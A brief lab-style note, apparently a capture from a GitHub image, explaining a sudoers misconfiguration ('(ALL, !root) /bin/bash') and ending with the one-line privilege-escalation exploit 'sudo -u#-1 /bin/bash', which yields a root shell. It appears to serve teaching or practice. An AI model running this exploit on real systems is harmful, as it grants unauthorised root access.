 '''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash